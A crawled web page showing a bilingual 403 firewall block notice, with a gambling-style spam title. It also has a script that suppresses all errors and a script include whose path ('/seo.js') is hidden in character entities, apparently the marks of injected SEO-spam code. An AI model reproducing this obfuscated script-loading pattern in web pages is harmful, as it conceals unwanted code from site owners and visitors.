

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.bojimall.com/news_view_80_285.html
body_size: 789
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>365上市公司(英国)官方网站-Official website</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://bojimall.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 104.140.78.162</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-IP-BLOKED</p>
                </div>
            </body>
            </html>
        
